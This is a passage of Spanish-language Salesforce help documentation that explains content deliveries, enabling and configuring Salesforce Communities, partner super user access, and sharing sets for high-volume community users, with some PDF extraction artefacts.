- **•** El número máximo de veces que se puede compartir un archivo es 100. Esto incluye los archivos compartidos con personas, grupos y mediante vínculos. Si se comparte un archivo de manera privada y se aproxima al máximo de 100, considere la opción de hacer público el archivo publicándolo en sus noticias en tiempo real.

### CONSULTE TAMBIÉN

[Creación de entregas de contenido](#page-3105-0)

## Envíos de contenido

<span id="page-3105-0"></span>Creación de entregas de contenido

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

Salesforce CRM Content disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Una entrega de contenido le permite convertir fácilmente documentos como archivos de Microsoft® PowerPoint y Word en una página Web optimizada para su consulta online. Cuando cree su envío, puede enviar su URL cifrada a cualquier destinatario, como prospectos, clientes, socios y colegas; y controlar la frecuencia con la que se visualiza o se descarga el contenido. Las entregas de contenido solo están disponibles en Salesforce Classic. Sin embargo, el email de Lightning genera vínculos basados en entregas como archivos adjuntos de email para usuarios de Lightning Experience con acceso a la función Entregas de contenido.

Las entregas de contenido se pueden crear desde la lista relacionada Entregas de contenido en la mayoría de objetos de Salesforce. Los usuarios de Salesforce CRM Content también pueden crear una entrega de contenido desde la página de detalles del contenido o desde la lista relacionada Contenido relacionado.

Para crear una nueva entrega de contenido:

- **1.** En la lista relacionada Entregas de contenido o en la página de detalles del contenido, haga clic en **Entregar contenido**.
- **2.** Cargue un archivo o confirme el nombre de un archivo. Si es usuario de Salesforce CRM Content, busque en sus bibliotecas el contenido que desee entregar. Los usuarios de Salesforce CRM Content pueden buscar contenido en [bibliotecas compartidas](#page-3097-1) o una [biblioteca personal.](#page-3098-0)
- **3.** También puede modificar el campo Nombre de entrega. Es el nombre con que se identifica su entrega de contenido en Salesforce. Es recomendable que utilice un nombre con el que pueda distinguir fácilmente la entrega de contenido de otras en el mismo registro. El nombre de la entrega predeterminada incluye el nombre del archivo y la fecha de hoy.
- **4.** Seleccione los métodos de entrega que determinan cómo se puede visualizar el contenido. Las opciones que aparecen dependen del formato de archivo que cargue.
	- **•** Seleccione Permitir al destinatario una vista en el Explorador para crear una versión online del archivo que los destinatarios puedan visualizar en su navegador.
	- **•** Seleccione Permitir al destinatario descargar como *[tipo de archivo]* para permitir que el destinatario de su entrega de contenido vea el contenido en su formato original. Por ejemplo, si ha cargado un archivo de Microsoft® Word, este campo será Permitir descarga como archivo .doc.
		- Nota: Si una vista previa del archivo no existe en Salesforce, los usuarios pueden descargar el archivo entregado independientemente de si se permite la descarga o no. Las vistas previas de archivos se realizan la primera vez que se solicitan en Salesforce, pero no antes. La visualización de la página de detalles de un archivo o su publicación en una noticia en tiempo real genera vistas previas del archivo.
	- **•** Seleccione Permitir al destinatario descargar como PDF para permitir a los destinatarios descargar una versión .pdf del archivo. Esta opción sólo está disponible para archivos de Microsoft® PowerPoint, Word y Excel.
- **5.** Seleccione Notificarme de la primera visualización o descarga si desea recibir un email la primera vez que su destinatario haga clic en la URL de entrega de contenido.
- **6.** Si el contenido que entrega depende del tiempo, seleccione la casilla de verificación Eliminar acceso al contenido en e ingrese una fecha de caducidad. De forma predeterminada, la fecha de caducidad es de 90 días a partir de la fecha actual. Una vez haya creado su entrega de contenido, puede modificar la fecha de caducidad en cualquier momento en la página de detalles de la entrega.

### PERMISOS DE USUARIO

Para crear entregas de contenido desde una biblioteca compartida en Salesforce CRM Content:

- **•** Miembro de la biblioteca
	- Y

"Eliminar contenido" seleccionado en su definición de permiso de biblioteca.

Para crear entregas de contenido desde una biblioteca personal en Salesforce CRM Content:

**•** "Distribuir archivos cargados y contenido personal" seleccionado en su definición de permiso general.

Para crear entregas de contenido (sin usuario de Salesforce CRM Content):

**•** "Distribuir archivos cargados y contenido personal" seleccionado en su definición de permiso general.

- **7.** También puede seleccionar Exigir contraseña para acceder al contenido. Cuando cree la entrega de contenido, recibirá una contraseña que debe incluir con la URL de entrega que envíe a sus destinatarios. La contraseña está disponible durante la entrega de la página de detalles del envío.
- **8.** También puede utilizar la búsqueda para asociar su entrega de contenido con un registro de Salesforce. El registro que esté viendo cuando haga clic en **Entregar contenido** se selecciona por defecto.
- **9.** Haga clic en **Guardar y siguiente**. Su entrega estará lista en unos instantes, pero puede hacer clic en **Notificarme** para salir del asistente de entrega de contenido y recibirá una notificación por email cuando su entrega de contenido esté lista.
- **10.** Si no ha salido del asistente de entrega de contenido, haga clic en **Vista previa** para verificar que ha terminado de configurar la entrega.
	- Importante: Es posible que el formato del archivo original no se visualice correctamente en la versión online. Si selecciona Permitir al destinatario una vista en el Explorador, verá una presentación preliminar de su entrega de contenido antes de enviar su URL a sus destinatarios. Si no está satisfecho con la calidad de la versión online, haga clic en **Anterior** y seleccione hacer disponible el contenido en su formato original o como archivo PDF únicamente.
- **11.** Copie y pegue la URL de entrega y, si es aplicable, su contraseña en un email o en una ventana de mensajería instantánea para su entrega. La URL está disponible en la página de detalles de la entrega. Para obtener más información, consulte [Visualización y](#page-3108-0) [modificación de envíos de contenido](#page-3108-0).

CONSULTE TAMBIÉN

[Compartir archivos mediante un vínculo](#page-3103-0)

## <span id="page-3108-0"></span>Visualización y modificación de entregas de contenido

En la lista relacionada Entregas de contenido o en la página de la lista Entregas de contenido, haga clic en el nombre de una entrega de contenido para abrir la página de detalles.

### **Visualización de los detalles de la entrega de contenidos**

La página de detalles de la entrega proporciona toda la información asociada a una entrega de contenido, incluidos el número de veces que se ha visualizado la entrega y su configuración. La dirección URL que proporciona acceso a la entrega de contenido solo está visible si tiene acceso al contenido o a un registro asociado al contenido, o es el propietario de la entrega de contenido. Para obtener una descripción de cada campo, consulte [Campos de entrega de](#page-3393-0) [contenido.](#page-3393-0)

### **Modificación de los detalles de la entrega de contenidos**

Haga clic en **Caducar ahora** para eliminar inmediatamente el acceso a la entrega de contenido. Haga clic en **Modificar** para modificar detalles como los métodos de envío, fecha de vencimiento o el registro con el que se asocia la entrega. Para obtener una descripción de cada campo, consulte [Campos de entrega de contenido](#page-3393-0).

### **Eliminación de entregas de contenido**

Haga clic en **Eliminar** para suprimir el acceso a la entrega de contenido y eliminar el registro de envío de Salesforce. Los usuarios de Salesforce CRM Content no pueden eliminar archivos asociados con una entrega de contenido hasta que ésta se elimine.

### **Seguimiento de entregas de contenido**

Cada vez que abra una URL de entrega de contenido, Salesforce registra el evento como una vista. La lista relacionada Vistas de la página de detalles de la entrega de contenido muestra todas las visualizaciones relacionadas con el envío. La información acerca de la visualización incluye la fecha y la hora, con independencia de que la visualización fuera interna de un usuario de (Salesforce) y si incluía una descarga. Si la entrega de contenido permitía descargar el archivo en su formato original o como archivo PDF, la marca Archivo descargado indica que se ha producido una descarga, pero no podrá distinguir entre los tipos de archivo.

### CONSULTE TAMBIÉN

[Crear y modificar paquetes de contenido en Salesforce CRM Content](#page-3085-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

Salesforce CRM Content disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver la página de detalles de la entrega:

**•** Acceda a la página de detalles de contenido asociado en Salesforce CRM Content

O BIEN

Acceda al registro asociado con la entrega de contenido

Para modificar, expirar o eliminar una entrega de contenido:

**•** Propietario del registro O BIEN

> "Modificar todos los datos"

## Uso de la lista relacionada Entregas de contenido

Una entrega de contenido le permite convertir fácilmente documentos como archivos de Microsoft<sup>®</sup> PowerPoint y Word en una página Web optimizada para su consulta online. Cuando cree su envío, puede enviar su URL cifrada a cualquier destinatario, como prospectos, clientes, socios y colegas; y controlar la frecuencia con la que se visualiza o se descarga el contenido. Las entregas de contenido solo están disponibles en Salesforce Classic. Sin embargo, el email de Lightning genera vínculos basados en entregas como archivos adjuntos de email para usuarios de Lightning Experience con acceso a la función Entregas de contenido.

En la lista relacionada Envíos de contenido de prospectos, cuentas de negocio, contactos, oportunidades, casos, campañas y objetos personalizados, puede:

- **•** Hacer clic en **Entregar contenido** para crear una nueva entrega de contenido y asociarla con el registro que está viendo. Para obtener más información, consulte [Creación de entregas de](#page-3105-0) [contenido.](#page-3105-0)
- **•** Hacer clic en **Vista previa** para abrir la entrega de contenido. Cada vez que vea una entrega de contenido, se registrará como una visualización interna en la lista relacionada Visualizaciones.
- **•** Hacer clic en el nombre de la entrega de contenido para abrir la página de detalles del envío. Para obtener más información, consulte [Visualización y modificación de envíos de contenido.](#page-3108-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para crear una entrega de contenido:

**•** Ninguno

Para modificar una entrega de contenido:

**•** Propietario del registro O BIEN

> "Modificar todos los datos"

# Configurar y gestionar comunidades de Salesforce

## <span id="page-3110-1"></span>Descripción general de comunidades Salesforce

Las comunidades son espacios marcados para que los empleados, clientes y socios se conecten. Puede personalizar y crear comunidades que cumplan las necesidades de negocio y, a continuación, realizar una transición uniforme entre ellas.

Las comunidades son una forma perfecta de compartir información y colaborar con personas fuera de la compañía que sean clave para los procesos de negocio, como los clientes o los socios.

Puede utilizar las comunidades para:

- **•** Conseguir más ventas mediante la conexión de los empleados con los distribuidores, intermediarios y proveedores
- **•** Ofrecer un servicio de primera clase proporcionando a los clientes un lugar donde conseguir respuestas
- **•** Gestionar escucha social, contenido, compromiso y flujo de trabajo en un mismo lugar

Puede crear múltiples comunidades en la organización para diferentes fines. Por ejemplo, puede crear una comunidad de servicio de atención al cliente para reducir los costos de soporte o una comunidad de ventas de canal de soporte en las negociaciones de los socios o puede tener una comunidad específica para un evento próximo.

Comunidades puede estar basada en fichas y funcionalidades estándar de Salesforce o una de nuestras plantillas preconfiguradas. Las comunidades pueden contener un subconjunto de funciones y datos disponibles para la organización interna de Salesforce y se pueden personalizar para utilizar la marca de la compañía. Además, puede seleccionar qué miembros de la compañía y qué clientes, socios y otras personas fuera de la compañía se pueden unir.

Las comunidades viven dentro de la organización y se puede acceder fácilmente a ellas desde un menú desplegable que hay en la esquina superior izquierda de Salesforce o en la aplicación para navegadores móviles Salesforce1. Utilice este menú para alternar entre las comunidades y la organización interna de Salesforce.

#### CONSULTE TAMBIÉN

[Planificación por anticipado](#page-3110-0) [Activar Comunidades de Salesforce](#page-3111-0) [Crear Comunidades](#page-3125-0) [Gestión de su comunidad](#page-3233-0)

## <span id="page-3110-0"></span>Planificar su implementación

## Planificación por anticipado

Ayuda a tomar algunas decisiones clave antes de la configuración de su comunidad y su personalización.

**•** Determine los requisitos de negocio de la comunidad. ¿Para qué tipos de usuario está creando la comunidad? Puede comenzar por la identificación de los casos de uso principales que desea admitir, como servicio de atención al cliente, autoservicio o marketing.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Estime el tamaño de la comunidad. Esto ayudará a determinar sus requisitos de licencia.
- **•** Decida si desea que el contenido de su comunidad esté disponible públicamente para usuarios invitados sin licencias
- **•** Planifique el aspecto de su comunidad y luego evalúe las opciones de personalización disponibles. Con Comunidades, tiene las siguientes opciones:
	- **– Utilizar Visualforce para personalizar las fichas de la comunidad de uso inmediato**: Comunidades incluye alunos temas de marcas de uso inmediato que puede utilizar con fichas estándar de Salesforce en su comunidad. Además, puede utilizar Visualforce pero personalizar ampliamente la apariencia de su comunidad y aprovechar todas las funciones de la plataforma de Force.com. Esta opción requiere funciones de programación.
	- **– Utilizar Community Builder con plantillas**: Community Builder incluye plantillas sencillas y enriquecidas para comunidades destinatarias en escenarios de asistencia al cliente. Las plantillas ofrecen una personalización sencilla a través de una interfaz intuitiva y permiten una implementación rápida de su comunidad con una configuración mínima en Site.com. Esta opción no requiere programar experience o knowledge de la plataforma de Force.com. ¿Necesita ayuda para decidirse sobre una plantilla? Consulte la [comparativa de plantillas.](#page-3232-0)

Para obtener más información acerca de estas opciones, consulte [Seleccione entre sitios de Community Builder y Force.com](#page-3196-0)

**•** Determine si alguno de los [límites de la comunidad](https://help.salesforce.com/apex/HTViewHelpDoc?id=limits_communities_parent.htm&language=en_US) afectará a su implementación.

## <span id="page-3111-0"></span>Configurar y mantener su comunidad

## Activar Comunidades de Salesforce

La activación de Comunidades de Salesforce es el primer paso en la creación de comunidades.

La activación de Comunidades activa el tema de interfaz de usuario Salesforce Classic 2010 que actualiza el aspecto y el comportamiento de Salesforce.

Nota: Una vez que activa Comunidades, no puede desactivarlo.

Si el acceso de su organización a Comunidades se suspende en caso de incumplimiento de pago, todas las comunidades pasarán a estar desactivadas, incluidas las que tienen un estado de vista previa. Cuando Comunidades vuelve a activarse, todas las comunidades pasan al estado Inactiva. Puede activar estas comunidades, pero no puede devolverlas al estado Vista previa.

- **1.** Desde Configuración, ingrese *Configuración de comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de comunidades**.
	- Nota: Si no ve este menú, es posible que Comunidades no esté activada para su organización. Haga contacto con el ejecutivo de cuentas de Salesforce.
- **2.** Seleccione **Activar comunidades**.
- **3.** Seleccione el nombre dominio que deben usar las comunidades y, a continuación, en **Comprobar disponibilidad** para asegurarse de que no está ya en uso.

Es aconsejable que sea reconocible para los usuarios, como el nombre de la compañía. Aunque el nombre de dominio es el mismo para todas las comunidades, crea una URL única para cada comunidad durante el proceso de creación. Por ejemplo, si el dominio es

UniversalTelco.force.com y está creando una comunidad de clientes, puede designar la URL como UniversalTelco.force.com/customers.

### EDICIONES

Comunidades de Salesforce está disponible en: Salesforce Classic

La configuración de Comunidades de Salesforce está disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar las comunidades:

**•** "Personalizar aplicación"

Importante: Tenga en cuenta que no puede cambiar el nombre de dominio después de guardarlo.

Puede designar un dominio completamente personalizado ingresándolo en la página Gestión de dominio. En Configuración, ingrese *Dominios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Dominios**.

#### **4.** Haga clic en **Guardar**.

Ahora puede [crear comunidades.](#page-3125-0)

El permiso "Crear y configurar comunidades" es obligatorio para crear y personalizar comunidades. También proporciona al usuario la capacidad de gestionar el sitio de Site.com asociado con la comunidad.

Después de activar Comunidades, le recomendamos proporcionar el permiso "Ver encabezado global" a los usuarios internos que necesitan acceder a la comunidad. El encabezado global permite a los usuarios cambiar fácilmente entre su organización interna y cualquier comunidad de la que son miembros. Si su organización está utilizando Lightning Experience, los usuarios con el permiso apropiado pueden cambiar entre Salesforce Classic y la nueva interfaz utilizando el Conmutador. Busque el vínculo Cambiar a Lightning Experience en el menú *Su nombre*. Las comunidades no se admiten en Lightning Experience, de modo que para crear, gestionar o acceder a comunidades desde el encabezado global, tendrá que cambiar a Salesforce Classic.



También muestra un menú adicional en Gestión de comunidad para administradores y gestores de comunidades que pueden utilizar para cambiar entre Gestión de comunidad, Generador de comunidad, Force.com y Site.com Studio.



CONSULTE TAMBIÉN

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

[¿Puedo utilizar el mismo nombre de dominio para mis sitios de Force.com y mis comunidades?](#page-4862-0)

[Quién puede ver el contenido en las comunidades](#page-3289-0)

## Actualice la configuración de comunidad de toda la organización

## Establecer el número predeterminado de las funciones de la comunidad

Establezca el número predeterminado de funciones creadas cuando se agregan cuentas de socios o cliente a las comunidades.

Si su comunidad está configurada con licencias de usuario Comunidad de socios o Customer Community Plus, se aplican estos ajustes. Estableciendo el número de funciones, se puede limitar el número de funciones no usadas. El límite es de tres funciones, el valor predeterminado del sistema es uno.

Por ejemplo, si actualmente se crean tres funciones de socio al activar una cuenta para la comunidad (Ejecutivo, Gestor y Usuario), pero solo necesita la función Usuario para las nuevas cuentas, puede reducir el número a una. Para un mejor desempeño, recomendamos establecer este valor como *1*. A continuación puede utilizar Acceso de superusuario para otorgar a usuarios específicos el acceso a datos propiedad de otros usuarios en su cuenta.

Para configurar el número de funciones:

- **1.** Desde Configuración, ingrese *Configuración de comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de comunidades**.
- **2.** Seleccione el número de funciones por cuenta.
	- **a.** Si está utilizando licencias de Comunidad de socios, establezca el número de funciones de socio.
	- **b.** Si está utilizando licencias de Customer Community Plus, establezca el número de funciones de cliente.

### **3.** Haga clic en **Guardar**.

Este ajuste no afecta al número de funciones de las cuentas existentes.

#### CONSULTE TAMBIÉN

[Límite de funciones de portal](#page-5557-0) [Crear usuarios de Comunidades](#page-3121-0)

## **EDICIONES**

Comunidades de Salesforce está disponible en: Salesforce Classic

La configuración de Comunidades de Salesforce está disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para establecer el número de funciones predeterminadas:

**•** "Personalizar aplicación"

## Activar el acceso de superusuario en las comunidades

Active el acceso de superusuario para que los usuarios de socio de las comunidades puedan acceder a los registros y datos adicionales.

Si la comunidad se ha configurado con licencias de usuario Comunidad de socios, se aplica este ajuste. También puede otorgar acceso de superusuario a usuarios con licencias Customer Community Plus. Para más información, consulte [Conceder acceso de superusuario a usuarios de cliente en su](#page-3124-0) [comunidad](#page-3124-0) en la página 3119.

Si concede acceso de superusuario a usuarios externos de la comunidad, les concederá acceso a datos y registros adicionales, independientemente del uso compartido de reglas y de los valores predeterminados en toda la organización. Los superusuarios tienen acceso a los datos pertenecientes a otros usuarios de socio de la misma cuenta que tengan la misma función o una función inferior a la suya en la jerarquía de funciones. El acceso de superusuarios solo se aplica a casos, prospectos, objetos personalizados y oportunidades, pero los usuarios externos solo tienen acceso a estos objetos si los ha expuesto usando perfiles o compartiendo y ha agregado las fichas a la comunidad durante la configuración.

- **1.** Desde Configuración, ingrese *Configuración de comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de comunidades**.
- **2.** Seleccione Activar acceso de superusuario de socios.

**3.** Haga clic en **Guardar**.

Ahora puede [asignar acceso de superusuario](#page-3124-1).

Para desactivar el acceso de superusuario, anule la selección de Activar acceso de superusuario de socios. Si vuelve a activar esta función, todos los usuarios que tenían asignado el acceso de superusuario de socios antes de desactivar la función volverán a obtener automáticamente el acceso de superusuario.

### EDICIONES

Comunidades de Salesforce está disponible en: Salesforce Classic

La configuración de Comunidades de Salesforce está disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar el acceso de superusuario:

**•** "Personalizar aplicación"

CONSULTE TAMBIÉN

[Crear usuarios de Comunidades](#page-3121-0)

### Activar opciones de reporte para usuarios externos

Permite a los usuarios externos con las licencias Partner Community o Customer Community Plus con el permiso "Ejecutar reportes" ver y modificar opciones de reporte, por lo que pueden resumir y filtrar reportes.

- **1.** Desde Configuración, ingrese *Configuración de comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de comunidades**.
- **2.** Seleccionar Activar opciones de reporte para usuarios externo.
- **3.** Haga clic en **Guardar**.

Los usuarios externos con licencias Partner Community o Customer Community Plus que cuentan con el permiso "Ejecutar reportes", ven ahora opciones de reporte en la página ejecutar reporte.

#### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

## Descripción general de conjuntos de colaboración

Otorgar acceso de usuarios de portal o comunidad en registros asociados con sus cuentas o contactos utilizando conjuntos de colaboración, en función de sus perfiles de usuario.

Anteriormente, un conjunto de colaboración otorgaba el acceso a cualquier registro que tenga un campo de búsqueda en una cuenta o contacto que coincida con la cuenta o contacto del usuario. Con Spring '14, también puede determinar cómo se otorga el acceso utilizando una asignación de accesos en el conjunto de colaboración, lo que admite búsquedas indirectas desde el registro de destino o de usuario a la cuenta o el contacto. Puede determinar los objetos para utilizar en la asignación de acceso y ambos deben señalar una cuenta o un contacto.

### EDICIONES

Comunidades de Salesforce está disponible en: Salesforce Classic

La configuración de Comunidades de Salesforce está disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar opciones de reporte para usuarios externo:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Por ejemplo, es posible que desee utilizar un conjunto de colaboración si desea:

**•** Otorgar acceso de usuarios a todos los casos relacionados con su registro de cuenta o contacto.

**•** Otorgar acceso de usuarios a todos los casos relacionados con un contacto o una cuenta principal identificados en el registro de cuenta o contacto del usuario.

Puede utilizar conjuntos de colaboración para otorgar acceso a cuentas, contactos, casos, contratos de servicio, usuarios y objetos personalizados. Se pueden utilizar los conjuntos de colaboración con estos perfiles de usuario:

- **•** Sitio Web autenticado
- **•** Usuario de comunidad de cliente
- **•** Usuario de inicio de sesión de la comunidad de cliente
- **•** Portal de clientes de gran volumen
- **•** Portal de gran volumen

 $\circ$ 

- **•** Usuario de sitio Web autenticado general
- **•** Usuario de portal de clientes de gran volumen general

El siguiente ejemplo muestra una asignación de acceso en un conjunto de colaboración que otorga acceso de usuarios de portal o comunidad a todos los casos asociados con las asignaciones en su cuenta, incluso si no están directamente asociados con el caso.



### Ejemplo:

- **1.** Búsqueda de cuenta en usuario de portal o comunidad
- **2.** Cuenta relacionada en asignación
- **3.** Búsqueda de asignación en caso
- Nota: Los usuarios de portal o comunidad obtienen el acceso a todas las asignaciones de pedidos y elementos de pedidos  $\mathbb{Z}$ en una cuenta a la que tienen acceso. Para compartir registros propiedad de usuarios de portal de gran volumen, utilice un grupo de colaboración en su lugar.

### CONSULTE TAMBIÉN

[Concesión de acceso de usuarios de portal de gran volumen a registros](#page-2439-0) [Concesión de acceso de usuarios de comunidad o de portal de gran volumen a registros](#page-2440-0) [Acerca de usuarios de comunidad de gran volumen](#page-3117-0) [Conceder el acceso de usuarios de comunidad de gran volumen a registros](#page-3118-0) [Compartir registros propiedad de usuarios de comunidad de gran volumen](#page-3119-0)

### <span id="page-3117-0"></span>Acerca de usuarios de comunidad de gran volumen

Los usuarios de gran volumen de la comunidad son usuarios de acceso limitado pensados para organizaciones con varios miles de millones de usuarios de comunidades.

Al contrario que otros usuarios de comunidad, los usuarios de gran volumen de comunidad no tienen funciones, lo que elimina problemas de desempeño asociados con cálculos de jerarquía de funciones. Los usuarios de gran volumen de comunidad incluyen los tipos de licencia Comunidad de cliente, Portal de cliente de gran volumen y Sitio Web autenticado.

### **Características**

Usuarios de comunidad de gran volumen:

- **•** Son contactos con acceso activado a la comunidad.
- **•** Se les asigna una licencia de Comunidad de cliente, Portal de clientes de gran volumen o Sitio Web autenticado.
- **•** Solo comparten los registros que poseen con usuarios de Salesforce en grupos de colaboración.

### Acceso a los registros

Los usuarios de comunidad de gran volumen pueden acceder a registros si se cumple cualquiera de las siguientes condiciones:

- **•** Tienen acceso "Actualizar" en la Cuenta a la que pertenecen.
- **•** Son propietarios del registro.
- **•** Pueden acceder a un registro principal y la configuración de colaboración de toda la organización para ese registro está Controlada por Principal.
- **•** La configuración de colaboración de toda la organización del objeto es Solo lectura pública o Lectura/escritura pública.

Los administradores pueden crear conjuntos de colaboración para otorgar a los usuarios de comunidad de gran volumen acceso adicional a registros; consulte [Conceder acceso a registros a los usuarios de comunidad de gran volumen](#page-3118-0).

### Limitaciones

- **•** Los usuarios de comunidad de gran volumen no pueden compartir manualmente registros que poseen o a los que tienen acceso.
- **•** No puede transferir casos desde usuarios que no sean de comunidad de gran volumen a usuarios que sí sean usuarios de comunidad de gran volumen.
- **•** Los usuarios de comunidad de gran volumen no pueden poseer cuentas.
- **•** No puede agregar equipos de casos a casos que sean propiedad de los usuarios de comunidad de gran volumen.
- **•** No puede incluir usuarios de comunidad de gran volumen en:
	- **–** Grupos personales o grupos públicos.
	- **–** Reglas de colaboración.
	- **–** Equipos de cuentas, equipos de oportunidades o equipos de casos.
	- **–** Bibliotecas de Salesforce CRM Content.

Estas limitaciones también se aplican a los registros propiedad de usuarios de comunidad de gran volumen.

**•** No puede asignar usuarios de comunidad de gran volumen a los territorios.

### CONSULTE TAMBIÉN

[Compartir registros propiedad de usuarios de comunidad de gran volumen](#page-3119-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-3118-0"></span>Conceder el acceso de usuarios de comunidad de gran volumen a registros

Conceda acceso de usuarios de comunidad de gran volumen a los registros utilizando conjuntos de colaboración.

Un conjunto de colaboración otorga a los usuarios de gran volumen el acceso a cualquier registro con una cuenta o un contacto que coincida con la cuenta o el contacto del usuario. También puede otorgar el acceso a registros a través de una asignación de acceso en un conjunto de colaboración, lo que admite búsquedas indirectas desde el registro de destino o de usuario a la cuenta o el contacto. Por ejemplo, otorgar a los usuarios el acceso a todos los casos relacionados con otra cuenta identificada en los registros de contacto del usuario.

Los conjuntos de colaboración se aplican en todas las comunidades de las que un usuario de comunidad de gran volumen es miembro. Los usuarios de comunidad de gran volumen cuentan con la licencia de usuario de Comunidad de cliente o de Portal de gran volumen. Para obtener más información, consulte "Descripción general de conjuntos de colaboración" en la Ayuda de Salesforce.

Para otorgar a los usuarios el acceso a usuarios seleccionados en la misma comunidad, debe crear un conjunto de colaboración si anula la casilla de verificación Visibilidad del usuario de comunidad en la página Configuración de colaboración.

- **1.** Desde Configuración, ingrese *Configuración de comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de comunidades**.
- **2.** En la lista relacionada Conjuntos de colaboración, haga clic en **Nuevo** para crear un conjunto de colaboración o haga clic en **Modificar** junto a un conjunto de colaboración existente.
- **3.** En la página Modificación de conjunto de colaboración, rellene los campos **Etiqueta** y **Nombre de conjunto de colaboración**. **Etiqueta** es la etiqueta del conjunto de colaboración tal y como aparece en la interfaz de usuario. **Nombre de conjunto de colaboración** es el nombre exclusivo utilizado por la API.
- **4.** Ingrese una descripción.
- **5.** Seleccione los perfiles de los usuarios a los que desea conceder acceso.
- **6.** Seleccione los objetos a los que desee conceder acceso.

La lista Objetos disponibles excluye:

- **•** Objetos con un ajuste de colaboración de lectura/escritura pública para toda la organización
- **•** Objetos personalizados que no tienen un campo de búsqueda de cuenta o de contacto
- **7.** En la sección Configurar acceso, haga clic en **Configuración** o **Modificar** junto al nombre de un objeto para configurar el acceso para los perfiles seleccionados o haga clic en **Eliminar** para eliminar la configuración de acceso de un objeto.

Nota: Los objetos con la opción **Configurar** en la columna Acción no se han configurado para el acceso de usuarios de gran volumen. Hasta que no configure un objeto, los usuarios de gran volumen tienen acceso limitado o no tienen acceso a sus registros.

- **8.** Concesión de acceso en función de búsqueda de cuenta o contacto:
	- **•** Seleccione un valor en la lista desplegable Usuario para determinar la búsqueda de cuenta o contacto en el usuario.
	- **•** Seleccione un valor en el campo Objeto de destino para determinar la búsqueda de cuenta o contacto en el objeto de destino.

Por ejemplo, para otorgar acceso a todos los casos asociados con una cuenta identificada en el registro de contacto del usuario, seleccione Contacto. Cuenta y Cuenta respectivamente.

### EDICIONES

